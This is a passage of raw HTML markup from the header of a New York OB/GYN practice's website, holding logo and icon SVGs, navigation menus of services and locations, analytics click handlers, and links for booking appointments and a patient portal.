x="0" y="0" width="75" height="75" xlink:href="[data-uri]"></image><text id="Rosh-Maternal-&amp;-Feta" font-family="WorkSans-Bold, Work Sans" font-size="20" font-weight="bold" fill="#FFFFFF"><tspan x="90" y="27">Rosh Maternal </tspan><tspan x="90" y="46">&amp; Fetal Medicine</tspan></text><text id="OB/GYNs-|-New-York," font-family="ProximaNova-Regular, Proxima Nova" font-size="14" font-weight="normal" letter-spacing="0.56" fill="#FFFFFF"><tspan x="90" y="64">OB/GYNS | NEW YORK, NY</tspan><tspan x="276.438" y="64"> </tspan></text></g></g></g></g></g></svg> </a> <div class="header-top-cta flex flex-ac"> <div class="header-cta-item"> <a onclick="gtag('event', 'Button-Click', { 'event_category' : 'Request-Appointment', 'event_label': 'request-appt-header'});" href="https://roshmfm.com/request-an-appointment/" class="header-icon-text flex flex-ac nitro-lazy"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25px" height="25px" viewbox="0 0 25 25" version="1.1" class="nitro-lazy"><title>274A8763-1EFE-4DED-9513-815AB19642CC@3x</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0.9789 0 2.0209 0 2.0209 2.4648 0.9789 2.4648"></polygon><polygon id="path-3" points="0 0 24.9999 0 24.9999 25 0 25"></polygon><polygon id="path-5" points="0.9789 0 2.0209 0 2.0209 2.4648 0.9789 2.4648"></polygon><polygon id="path-7" points="0 0 24.9999 0 24.9999 25 0 25"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-967.000000, -43.000000)" id="Nav"><g><g id="Nav-Purple"><g id="Nav-call-outs" transform="translate(799.000000, 43.000000)"><g id="Group-4" transform="translate(168.000000, 0.000000)"><g id="Group-53"><g id="Group-3" transform="translate(11.000000, 0.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M1.4999,2.4648 C1.2119,2.4648 0.9789,2.2318 0.9789,1.9438 L0.9789,0.5208 C0.9789,0.2338 1.2119,-0.0002 1.4999,-0.0002 C1.7879,-0.0002 2.0209,0.2338 2.0209,0.5208 L2.0209,1.9438 C2.0209,2.2318 1.7879,2.4648 1.4999,2.4648" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path></g><path d="M5.1015,5.5293 C4.9685,5.5293 4.8345,5.4783 4.7335,5.3773 L3.7265,4.3703 C3.5235,4.1673 3.5235,3.8373 3.7265,3.6333 C3.9305,3.4303 4.2595,3.4303 4.4635,3.6333 L5.4695,4.6403 C5.6735,4.8433 5.6735,5.1733 5.4695,5.3773 C5.3685,5.4783 5.2345,5.5293 5.1015,5.5293" id="Fill-4" fill="#FFFFFF"></path><path d="M2.037,12.9282 L0.614,12.9282 C0.326,12.9282 0.093,12.6952 0.093,12.4072 C0.093,12.1192 0.326,11.8862 0.614,11.8862 L2.037,11.8862 C2.325,11.8862 2.558,12.1192 2.558,12.4072 C2.558,12.6952 2.325,12.9282 2.037,12.9282" id="Fill-6" fill="#FFFFFF"></path><path d="M4.0951,21.3325 C3.9621,21.3325 3.8281,21.2815 3.7261,21.1805 C3.5231,20.9775 3.5231,20.6465 3.7261,20.4435 L4.7331,19.4365 C4.9371,19.2335 5.2661,19.2335 5.4701,19.4365 C5.6731,19.6405 5.6731,19.9705 5.4701,20.1735 L4.4631,21.1805 C4.3611,21.2815 4.2281,21.3325 4.0951,21.3325" id="Fill-8" fill="#FFFFFF"></path><path d="M12.4999,24.814 C12.2119,24.814 11.9789,24.581 11.9789,24.293 L11.9789,22.87 C11.9789,22.583 12.2119,22.349 12.4999,22.349 C12.7879,22.349 13.0209,22.583 13.0209,22.87 L13.0209,24.293 C13.0209,24.581 12.7879,24.814 12.4999,24.814" id="Fill-10" fill="#FFFFFF"></path><path d="M20.9052,21.3325 C20.7722,21.3325 20.6382,21.2815 20.5372,21.1805 L19.5302,20.1735 C19.3262,19.9705 19.3262,19.6405 19.5302,19.4365 C19.7342,19.2335 20.0632,19.2335 20.2662,19.4365 L21.2732,20.4435 C21.4772,20.6465 21.4772,20.9775 21.2732,21.1805 C21.1722,21.2815 21.0382,21.3325 20.9052,21.3325" id="Fill-12" fill="#FFFFFF"></path><path d="M24.3862,12.9282 L22.9632,12.9282 C22.6752,12.9282 22.4422,12.6952 22.4422,12.4072 C22.4422,12.1192 22.6752,11.8862 22.9632,11.8862 L24.3862,11.8862 C24.6742,11.8862 24.9072,12.1192 24.9072,12.4072 C24.9072,12.6952 24.6742,12.9282 24.3862,12.9282" id="Fill-14" fill="#FFFFFF"></path><path d="M19.8984,5.5293 C19.7654,5.5293 19.6314,5.4783 19.5304,5.3773 C19.3264,5.1733 19.3264,4.8433 19.5304,4.6403 L20.5374,3.6333 C20.7404,3.4303 21.0694,3.4303 21.2734,3.6333 C21.4774,3.8373 21.4774,4.1673 21.2734,4.3703 L20.2664,5.3773 C20.1654,5.4783 20.0314,5.5293 19.8984,5.5293" id="Fill-16" fill="#FFFFFF"></path><g id="Group-20"><mask id="mask-4" fill="white"><use xlink:href="#path-3"></use></mask><g id="Clip-19"></g><path d="M12.4999,1.0415 C6.1819,1.0415 1.0409,6.1815 1.0409,12.5005 C1.0409,18.8175 6.1819,23.9585 12.4999,23.9585 C18.8179,23.9585 23.9579,18.8175 23.9579,12.5005 C23.9579,6.1815 18.8179,1.0415 12.4999,1.0415 M12.4999,25.0005 C5.6079,25.0005 -0.0001,19.3925 -0.0001,12.5005 C-0.0001,5.6075 5.6079,-0.0005 12.4999,-0.0005 C19.3929,-0.0005 24.9999,5.6075 24.9999,12.5005 C24.9999,19.3925 19.3929,25.0005 12.4999,25.0005" id="Fill-18" fill="#FFFFFF" mask="url(#mask-4)"></path></g><path d="M12.4999,12.0923 C11.9679,12.0923 11.5349,12.5253 11.5349,13.0573 C11.5349,13.5893 11.9679,14.0233 12.4999,14.0233 C13.0329,14.0233 13.4649,13.5893 13.4649,13.0573 C13.4649,12.5253 13.0329,12.0923 12.4999,12.0923 M12.4999,15.0653 C11.3929,15.0653 10.4929,14.1643 10.4929,13.0573 C10.4929,11.9503 11.3929,11.0503 12.4999,11.0503 C13.6069,11.0503 14.5069,11.9503 14.5069,13.0573 C14.5069,14.1643 13.6069,15.0653 12.4999,15.0653" id="Fill-21" fill="#FFFFFF"></path><path d="M11.0136,13.5786 L6.8336,13.5786 C6.5456,13.5786 6.3126,13.3456 6.3126,13.0576 C6.3126,12.7696 6.5456,12.5366 6.8336,12.5366 L11.0136,12.5366 C11.3016,12.5366 11.5346,12.7696 11.5346,13.0576 C11.5346,13.3456 11.3016,13.5786 11.0136,13.5786" id="Fill-23" fill="#FFFFFF"></path><path d="M12.4999,12.0923 C12.2119,12.0923 11.9789,11.8593 11.9789,11.5713 L11.9789,5.5663 C11.9789,5.2783 12.2119,5.0453 12.4999,5.0453 C12.7879,5.0453 13.0209,5.2783 13.0209,5.5663 L13.0209,11.5713 C13.0209,11.8593 12.7879,12.0923 12.4999,12.0923" id="Fill-25" fill="#FFFFFF"></path><g id="Group-29" transform="translate(11.000000, 0.000000)"><mask id="mask-6" fill="white"><use xlink:href="#path-5"></use></mask><g id="Clip-28"></g><path d="M1.4999,2.4648 C1.2119,2.4648 0.9789,2.2318 0.9789,1.9438 L0.9789,0.5208 C0.9789,0.2338 1.2119,-0.0002 1.4999,-0.0002 C1.7879,-0.0002 2.0209,0.2338 2.0209,0.5208 L2.0209,1.9438 C2.0209,2.2318 1.7879,2.4648 1.4999,2.4648" id="Fill-27" fill="#FFFFFF" mask="url(#mask-6)"></path></g><path d="M5.1015,5.5293 C4.9685,5.5293 4.8345,5.4783 4.7335,5.3773 L3.7265,4.3703 C3.5235,4.1673 3.5235,3.8373 3.7265,3.6333 C3.9305,3.4303 4.2595,3.4303 4.4635,3.6333 L5.4695,4.6403 C5.6735,4.8433 5.6735,5.1733 5.4695,5.3773 C5.3685,5.4783 5.2345,5.5293 5.1015,5.5293" id="Fill-30" fill="#FFFFFF"></path><path d="M2.037,12.9282 L0.614,12.9282 C0.326,12.9282 0.093,12.6952 0.093,12.4072 C0.093,12.1192 0.326,11.8862 0.614,11.8862 L2.037,11.8862 C2.325,11.8862 2.558,12.1192 2.558,12.4072 C2.558,12.6952 2.325,12.9282 2.037,12.9282" id="Fill-32" fill="#FFFFFF"></path><path d="M4.0951,21.3325 C3.9621,21.3325 3.8281,21.2815 3.7261,21.1805 C3.5231,20.9775 3.5231,20.6465 3.7261,20.4435 L4.7331,19.4365 C4.9371,19.2335 5.2661,19.2335 5.4701,19.4365 C5.6731,19.6405 5.6731,19.9705 5.4701,20.1735 L4.4631,21.1805 C4.3611,21.2815 4.2281,21.3325 4.0951,21.3325" id="Fill-34" fill="#FFFFFF"></path><path d="M12.4999,24.814 C12.2119,24.814 11.9789,24.581 11.9789,24.293 L11.9789,22.87 C11.9789,22.583 12.2119,22.349 12.4999,22.349 C12.7879,22.349 13.0209,22.583 13.0209,22.87 L13.0209,24.293 C13.0209,24.581 12.7879,24.814 12.4999,24.814" id="Fill-36" fill="#FFFFFF"></path><path d="M20.9052,21.3325 C20.7722,21.3325 20.6382,21.2815 20.5372,21.1805 L19.5302,20.1735 C19.3262,19.9705 19.3262,19.6405 19.5302,19.4365 C19.7342,19.2335 20.0632,19.2335 20.2662,19.4365 L21.2732,20.4435 C21.4772,20.6465 21.4772,20.9775 21.2732,21.1805 C21.1722,21.2815 21.0382,21.3325 20.9052,21.3325" id="Fill-38" fill="#FFFFFF"></path><path d="M24.3862,12.9282 L22.9632,12.9282 C22.6752,12.9282 22.4422,12.6952 22.4422,12.4072 C22.4422,12.1192 22.6752,11.8862 22.9632,11.8862 L24.3862,11.8862 C24.6742,11.8862 24.9072,12.1192 24.9072,12.4072 C24.9072,12.6952 24.6742,12.9282 24.3862,12.9282" id="Fill-40" fill="#FFFFFF"></path><path d="M19.8984,5.5293 C19.7654,5.5293 19.6314,5.4783 19.5304,5.3773 C19.3264,5.1733 19.3264,4.8433 19.5304,4.6403 L20.5374,3.6333 C20.7404,3.4303 21.0694,3.4303 21.2734,3.6333 C21.4774,3.8373 21.4774,4.1673 21.2734,4.3703 L20.2664,5.3773 C20.1654,5.4783 20.0314,5.5293 19.8984,5.5293" id="Fill-42" fill="#FFFFFF"></path><g id="Group-46"><mask id="mask-8" fill="white"><use xlink:href="#path-7"></use></mask><g id="Clip-45"></g><path d="M12.4999,1.0415 C6.1819,1.0415 1.0409,6.1815 1.0409,12.5005 C1.0409,18.8175 6.1819,23.9585 12.4999,23.9585 C18.8179,23.9585 23.9579,18.8175 23.9579,12.5005 C23.9579,6.1815 18.8179,1.0415 12.4999,1.0415 M12.4999,25.0005 C5.6079,25.0005 -0.0001,19.3925 -0.0001,12.5005 C-0.0001,5.6075 5.6079,-0.0005 12.4999,-0.0005 C19.3929,-0.0005 24.9999,5.6075 24.9999,12.5005 C24.9999,19.3925 19.3929,25.0005 12.4999,25.0005" id="Fill-44" fill="#FFFFFF" mask="url(#mask-8)"></path></g><path d="M12.4999,12.0923 C11.9679,12.0923 11.5349,12.5253 11.5349,13.0573 C11.5349,13.5893 11.9679,14.0233 12.4999,14.0233 C13.0329,14.0233 13.4649,13.5893 13.4649,13.0573 C13.4649,12.5253 13.0329,12.0923 12.4999,12.0923 M12.4999,15.0653 C11.3929,15.0653 10.4929,14.1643 10.4929,13.0573 C10.4929,11.9503 11.3929,11.0503 12.4999,11.0503 C13.6069,11.0503 14.5069,11.9503 14.5069,13.0573 C14.5069,14.1643 13.6069,15.0653 12.4999,15.0653" id="Fill-47" fill="#FFFFFF"></path><path d="M11.0136,13.5786 L6.8336,13.5786 C6.5456,13.5786 6.3126,13.3456 6.3126,13.0576 C6.3126,12.7696 6.5456,12.5366 6.8336,12.5366 L11.0136,12.5366 C11.3016,12.5366 11.5346,12.7696 11.5346,13.0576 C11.5346,13.3456 11.3016,13.5786 11.0136,13.5786" id="Fill-49" fill="#FFFFFF"></path><path d="M12.4999,12.0923 C12.2119,12.0923 11.9789,11.8593 11.9789,11.5713 L11.9789,5.5663 C11.9789,5.2783 12.2119,5.0453 12.4999,5.0453 C12.7879,5.0453 13.0209,5.2783 13.0209,5.5663 L13.0209,11.5713 C13.0209,11.8593 12.7879,12.0923 12.4999,12.0923" id="Fill-51" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg> Request Appointment </a> </div> <div class="header-cta-item"> <a onclick="gtag('event', 'Button-Click', { 'event_category' : 'Book-On-ZocDoc' });" class="header-icon-text flex flex-ac " href="https://www.zocdoc.com/practice/rosh-maternal-ob-gyn-infertility-and-ultrasound-2884?lock=true&isNewPatient=false&referrerType=widget" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" width="22.317" height="28.599" viewbox="0 0 22.317 28.599"><defs><style>.a{fill:#fff;}</style></defs><path class="a" d="M-238.8,917.252c.206.016.412.036.618.047a13.056,13.056,0,0,1,7.72,2.718,11.863,11.863,0,0,1,3.4,4.425,17.151,17.151,0,0,1,1.494,7.168q.007,2.47-.111,4.94a18.879,18.879,0,0,1-.865,5.16,5.975,5.975,0,0,1-2.237,3.211,5.627,5.627,0,0,1-2.646.883c-.082.008-.163.031-.245.047h-1.258a.571.571,0,0,0-.126-.041,8.431,8.431,0,0,1-3.194-.95,14.66,14.66,0,0,1-3.149-2.3c-.3-.279-.6-.567-.934-.889A14.815,14.815,0,0,0-230.356,940l-.952-1.753a12.76,12.76,0,0,1-5.012,1.6,12.627,12.627,0,0,1-5.238-.568c.275-.413.536-.8.794-1.194q2.244-3.4,4.488-6.793,2.383-3.6,4.768-7.2a.743.743,0,0,0,.158-.336c.017-.512.007-1.025.007-1.543H-243.87V924.2h9.835l-9.4,14.208c-.059-.054-.095-.085-.128-.117a13.82,13.82,0,0,1-2.946-4.208,15.131,15.131,0,0,1-1.291-4.979c-.032-.383-.059-.766-.089-1.149v-.333a2.041,2.041,0,0,0,.037-.247,12.149,12.149,0,0,1,1.651-6.051,7.874,7.874,0,0,1,6.085-3.985c.3-.035.6-.06.894-.09Zm-4.6,15.8a1.471,1.471,0,0,0,1.471-1.484,1.491,1.491,0,0,0-1.467-1.5,1.493,1.493,0,0,0-1.46,1.5A1.472,1.472,0,0,0-243.4,933.047Zm10.122-1.492a1.45,1.45,0,0,0,1.452,1.492,1.456,1.456,0,0,0,1.458-1.49,1.474,1.474,0,0,0-1.444-1.489A1.464,1.464,0,0,0-233.278,931.555Z" transform="translate(247.888 -917.252)"></path></svg> Book Online </a> </div> <div class="header-cta-item"> <a onclick="gtag('event', 'Button-Click', { 'event_category' : 'Contact-Us', 'event_label': 'contact-us-header' });" class="header-icon-text flex flex-ac " href="https://roshmfm.com/contact/"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25px" height="24px" viewbox="0 0 25 24" version="1.1"><title>00412BFF-D498-42B1-BA81-65046BFBE71D@3x</title><desc>Created with sketchtool.</desc><defs><polygon id="path-1" points="0 0.0153846154 24.0406731 0.0153846154 24.0406731 24.0379811 0 24.0379811"></polygon></defs><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-799.000000, -44.000000)" id="Nav"><g><g id="Nav-Purple"><g id="Nav-call-outs" transform="translate(799.000000, 43.000000)"><g id="Group-6"><g id="Group-12"><g id="Group-3" transform="translate(0.000000, 0.945962)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M3.56038462,1.00144231 C3.39980769,1.00144231 3.24788462,1.06394231 3.13442308,1.17836538 L2.39019231,1.92259615 C0.974807692,3.33701923 0.627692308,5.68317308 1.41230769,8.52836538 C2.22480769,11.4725962 4.14211538,14.5629808 6.81038462,17.23125 C10.3921154,20.8129808 14.7921154,23.0370192 18.2921154,23.0370192 C19.8901923,23.0370192 21.2132692,22.5581731 22.12,21.6524038 L22.8642308,20.9081731 C23.0988462,20.6725962 23.0988462,20.2908654 22.8642308,20.0543269 L18.5613462,15.7533654 C18.3334615,15.5245192 17.9363462,15.5245192 17.7084615,15.7533654 L16.5344231,16.9264423 C16.0113462,17.4495192 15.2728846,17.7264423 14.3978846,17.7264423 C12.6988462,17.7264423 10.6805769,16.7235577 8.99980769,15.0427885 C6.35846154,12.4004808 5.53057692,9.09086538 7.11519231,7.50721154 L8.28923077,6.33317308 C8.52384615,6.09855769 8.52384615,5.71586538 8.28923077,5.48028846 L3.98634615,1.17836538 C3.87288462,1.06394231 3.72096154,1.00144231 3.56038462,1.00144231 M18.2930769,24.0379811 C14.5363462,24.0389423 9.86519231,21.7014423 6.10269231,17.9389423 C3.31326923,15.1504808 1.30461538,11.9024038 0.446923077,8.79375 C-0.438653846,5.58798077 0.000769230769,2.89567308 1.68153846,1.21394231 L2.42576923,0.469711538 C3.03153846,-0.136057692 4.08923077,-0.136057692 4.695,0.469711538 L8.99692308,4.77259615 C9.62288462,5.39759615 9.62288462,6.41586538 8.99692308,7.04086538 L7.82384615,8.21490385 C6.67576923,9.36201923 7.53923077,12.1639423 9.70846154,14.3341346 C11.1825,15.8081731 12.9796154,16.7245192 14.3978846,16.7245192 C15.0103846,16.7254808 15.4901923,16.5543269 15.8267308,16.2177885 L17.0007692,15.04375 C17.6055769,14.4389423 18.6642308,14.4389423 19.2690385,15.04375 L23.5719231,19.3466346 C24.1969231,19.9725962 24.1969231,20.9899038 23.5719231,21.6158654 L22.8286538,22.3600962 C21.7296154,23.4572115 20.1613462,24.0379811 18.2930769,24.0379811" id="Fill-1" fill="#FFFFFF" mask="url(#mask-2)"></path></g><path d="M18.8572115,12.6707692 C18.5802885,12.6707692 18.35625,12.4476923 18.35625,12.1698077 C18.35625,9.06596154 15.8302885,6.54 12.7264423,6.54 C12.4485577,6.54 12.2254808,6.31596154 12.2254808,6.03903846 C12.2254808,5.76211538 12.4485577,5.53903846 12.7264423,5.53903846 C16.3831731,5.53903846 19.3581731,8.51403846 19.3581731,12.1698077 C19.3581731,12.4476923 19.1341346,12.6707692 18.8572115,12.6707692" id="Fill-4" fill="#FFFFFF"></path><path d="M15.3199038,12.8407692 C15.0429808,12.8407692 14.8189423,12.6167308 14.8189423,12.3398077 C14.8189423,11.0926923 13.8045192,10.0773077 12.5564423,10.0773077 C12.2795192,10.0773077 12.0554808,9.85326923 12.0554808,9.57634615 C12.0554808,9.29942308 12.2795192,9.07538462 12.5564423,9.07538462 C14.3564423,9.07538462 15.8208654,10.5398077 15.8208654,12.3398077 C15.8208654,12.6167308 15.5968269,12.8407692 15.3199038,12.8407692" id="Fill-6" fill="#FFFFFF"></path><path d="M22.3258654,12.3975962 C22.0489423,12.3975962 21.8249038,12.1735577 21.8249038,11.8966346 C21.8249038,7.03028846 17.86625,3.07163462 12.9999038,3.07163462 C12.7229808,3.07163462 12.4989423,2.84759615 12.4989423,2.57067308 C12.4989423,2.29471154 12.7229808,2.06971154 12.9999038,2.06971154 C18.4181731,2.06971154 22.8268269,6.47836538 22.8268269,11.8966346 C22.8268269,12.1735577 22.6027885,12.3975962 22.3258654,12.3975962" id="Fill-8" fill="#FFFFFF"></path><path d="M12.0225962,13.3759615 C11.8927885,13.3759615 11.7620192,13.3201923 11.6668269,13.2307692 C11.5764423,13.1355769 11.5216346,13.0048077 11.5216346,12.875 C11.5216346,12.7394231 11.5764423,12.6096154 11.6668269,12.5192308 C11.8524038,12.3336538 12.1879808,12.3336538 12.3783654,12.5192308 C12.4677885,12.6144231 12.5235577,12.7451923 12.5235577,12.875 C12.5235577,13.0048077 12.4677885,13.1355769 12.3783654,13.2307692 C12.2831731,13.3201923 12.1524038,13.3759615 12.0225962,13.3759615" id="Fill-10" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg> Contact Us </a> </div> </div> </div> <div class="header-middle flex flex-sb flex-ac"> <div> <div class="menu-secondary-menu-left-container"><ul id="menu-secondary-menu-left" class="menu"><li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a class="menu-item" href="https://roshmfm.com/blog/">Women’s Health Blog</a></li> <li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 nitro-lazy"><a class="menu-item" href="https://roshmfm.com/news/">News</a></li> <li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a class="menu-item" href="https://roshmfm.com/testimonials/">Testimonials</a></li> <li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a class="menu-item" href="https://roshmfm.com/careers/">Careers</a></li> <li id="menu-item-1701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1701"><a class="menu-item" href="https://roshmfmapt.medi-ehr.com/">Self Schedule</a></li> </ul></div> </div> <div class="right-container" style="display:flex"> <div class="menu-secondary-menu-right-container"><ul id="menu-secondary-menu-right" class="menu"><li id="menu-item-985" class="u-program menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a class="menu-item" href="https://roshmfm.com/ultrasound-program/">Ultrasound Program <span>For OB/GYN Practices<span class="nitro-lazy"></span></span></a></li> </ul></div> </div> </div> <div class="header-bottom flex flex-sb flex-ac"> <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-186"><a class="menu-item" href="https://roshmfm.com/">Home</a></li> <li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a class="menu-item" href="https://roshmfm.com/about/">About</a></li> <li id="menu-item-406" class="services-link menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a class="menu-item" href="https://roshmfm.com/services/">Services</a></li> <li id="menu-item-409" class="high-risk-link menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a class="menu-item" href="https://roshmfm.com/high-risk-services/">High Risk Services</a></li> <li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a class="menu-item" href="https://roshmfm.com/providers/">Providers</a></li> <li id="menu-item-420" class="about-link location menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a class="menu-item" href="https://roshmfm.com/locations/">Locations</a></li> </ul></div> <div class="buttons flex flex-ac"> <div class="btn-wrap portal-btn-wrap"> <a class="btn shadow flex flex-ae" href="https://roshmfm.com/concierge-services/" target="_blank">Concierge Services </a> </div> <div class="btn-wrap portal-btn-wrap"> <a class="btn shadow flex flex-ae" href="https://proda.mediemr.net:8443/pls/htmldb/f?p=245:101:14099065973391:::::" target="_blank">Patient Portal </a> </div> </div> </div> </header> <div class="sub-menu-wrap"> <div class="nav-sub-menu about-sub-menu"> <div class="container-large flex"> <div class="cta-title"> <h3>Location</h3> <p></p> </div> <ul class="menu-links"> <li class="link"> <a href="https://roshmfm.com/locations/williamsburg/">Brooklyn</a> </li> <li class="link"> <a href="https://roshmfm.com/locations/great-neck-obgyn/">Great Neck</a> </li> <li class="link"> <a href="https://roshmfm.com/locations/midtown/">Midtown</a> </li> <li class="link"> <a href="https://roshmfm.com/locations/kips-bay/">Kips Bay</a> </li> <li class="link"> <a href="https://roshmfm.com/locations/lenox-hill/">Lenox Hill</a> </li> </ul> </div> </div> <div class="nav-sub-menu services-sub-menu"> <div class="container-large flex"> <div class="cta-title"> <h3>Services we offer.</h3> <p>Explore the full range of services we provide.</p> </div> <ul class="menu-links"> <li class="link"> <a href="https://roshmfm.com/services/abdominal-pain/">Abdominal Pain</a> </li> <li class="link"> <a href="https://roshmfm.com/services/cancer-screening/">Cancer Screening Services</a> </li> <li class="link"> <a href="https://roshmfm.com/services/complete-obstetric-care/">Complete Obstetric Care</a> </li> <li class="link"> <a href="https://roshmfm.com/services/laparoscopy/">Laparoscopy</a> </li> <li class="link"> <a href="https://roshmfm.com/services/labiaplasty/">Labiaplasty &#038; Vaginal Rejuvenation</a> </li> <li class="link"> <a href="https://roshmfm.com/services/covid-testing/">COVID Testing for Pregnancy</a> </li> <li class="link"> <a href="https://roshmfm.com/services/delivery/">Baby Birth Delivery</a> </li> <li class="link"> <a href="https://roshmfm.com/services/family-planning-and-birth-control/">Family Planning and Birth Control</a> </li> <li class="link"> <a href="https://roshmfm.com/services/fibroids/">Fibroid Care &#038; Treatment</a> </li> <li class="link"> <a href="https://roshmfm.com/services/gynecology/">Gynecologic Care</a> </li> <li class="link"> <a href="https://roshmfm.com/services/high-risk-pregnancy/">High Risk Pregnancy Doctor</a> </li> <li class="link"> <a href="https://roshmfm.com/services/irregular-and-heavy-periods/">Irregular and Heavy Periods Doctor</a> </li> <li class="link"> <a href="https://roshmfm.com/services/iud-placement/">IUD Insertion</a> </li> <li class="link"> <a href="https://roshmfm.com/services/ovarian-cysts/">Ovarian Cysts Doctor</a> </li> <li class="link"> <a href="https://roshmfm.com/services/pap-smear/">Pap Smear</a> </li> <li class="link"> <a href="https://roshmfm.com/services/pelvic-pain/">Pelvic Pain / Inflammation</a> </li> <li class="link"> <a href="https://roshmfm.com/services/pregnancy/">Pregnancy Care Doctor</a> </li> <li class="link"> <a href="https://roshmfm.com/services/prenatal-care/">Prenatal Care Doctor</a> </li> <li class="link"> <a href="https://roshmfm.com/services/recurrent-miscarriage/">Recurrent Pregnancy Loss</a> </li> <li class="link"> <a href="https://roshmfm.com/services/robotic-surgery/">Robotic Surgery</a> </li> <li class="link"> <a href="https://roshmfm.com/services/ultrasound/">Pregnancy Ultrasound Services</a> </li> </ul> </div> </div> <div class="nav-sub-menu high-risk-services-sub-menu"> <div class="container-large flex"> <div class="cta-title"> <h3>High-risk services we offer.</h3> <p>Explore the full range of services we provide.</p> </div> <ul class="menu-links"> <li class="link"> <a href="https://roshmfm.com/services/cancer-screening/">Cancer Screening Services</a> </li> <li class="link"> <a href="https://roshmfm.com/services/complete-obstetric-care/">Complete Obstetric Care</a> </li> <li class="link"> <a href="https://roshmfm.com/services/delivery/">Baby Birth Delivery</a> </li> <li class="link"> <a href="https://roshmfm.com/services/fibroids/">Fibroid Care &#038; Treatment</a> </li> <li class="link"> <a href="https://roshmfm.com/services/gynecology/">Gynecologic Care</a> </li> <li class="link"> <a href="https://roshmfm.com/services/high-risk-pregnancy/">High Risk Pregnancy Doctor</a> </li> <li class="link"> <a href="https://roshmfm.com/services/irregular-and-heavy-periods/">Irregular and Heavy Periods Doctor</a> </li> <li class="link"> <a href="https://roshmfm.com/services/pap-smear/">Pap Smear</a> </li> <li class="link"> <a href="https://roshmfm.com/services/pelvic-pain/">Pelvic Pain / Inflammation</a> </li> <li class="link"> <a href="https://roshmfm.com/services/recurrent-miscarriage/">Recurrent Pregnancy Loss</a> </li> <li class="link"> <a href="https://roshmfm.com/services/robotic-surgery/">Robotic Surgery</a> </li> </ul> </div> </div> </div> </div> <div class="header-wrap mobile" style="display:none"> <header class="header nitro-lazy"> <div class="mobile-header bg-accent flex flex-ac flex-sb"> <div class="logo-container"> <a href="/"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="276px" height="75px" viewbox="0 0 276 75" version="1.1"><title>9F448E6E-79B5-4C03-9ECD-FEF0683499EB</title><desc>Created with sketchtool.</desc><g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-30.000000, -17.000000)" id="Nav"><g><g id="Nav-Purple"><g id="Logo" transform="translate(30.000000, 17.000000)"><image id="Logo-Recreated" x="0" y="0" width="75" height="75" xlink:href="[data-uri]"></image><text id="Rosh-Maternal-&amp;-Feta" font-family="WorkSans-Bold, Work Sans" font-size="20" font-weight="bold" fill="#FFFFFF"><tspan x="90" y="27">Rosh Maternal </tspan><tspan x="90" y="46">&amp; Fetal Medicine</tspan></text><text id="OB/GYNs-|-New-York," font-family="ProximaNova-Regular, Proxima Nova" font-size="14" font-weight="normal" letter-spacing="0.56" fill="#FFFFFF"><tspan x="90" y="64">OB/GYNS | NEW YORK, NY</tspan><tspan x="276.438" y="64"> </tspan></text></g></g></g></g></g></svg> </a> </div> <div class="hamburger-container"> <div class="hamburger"> <span></span> <span></span> <span></span> <span></span> </div> </div> <div class="nav-menu"> <div class="container"> <div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-645"><a class="menu-item" href="https://roshmfm.com/">Home</a></li> <li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a class="menu-item" href="https://roshmfm.com/about/">About</a></li> <li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a class="menu-item" href="https://roshmfm.com/providers/">Providers</a></li> <li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a class="menu-item" href="https://roshmfm.com/services/">Services</a></li> <li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a class="menu-item" href="https://roshmfm.com/high-risk-services/">High Risk Services</a></li> <li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a class="menu-item" href="https://roshmfm.com/locations/">Locations</a></li> <li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a class="menu-item" href="https://roshmfm.com/blog/">Women’s Health Blog</a></li> <li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a class="menu-item" href="https://roshmfm.com/news/">News</a></li> <li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a class="menu-item" href="https://roshmfm.com/testimonials/">Testimonials</a></li> <li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a class="menu-item" href="https://roshmfm.com/ultrasound-program/">Ultrasound Program</a></li> <li id="menu-item-1224" class="menu-item menu-item-type-custom 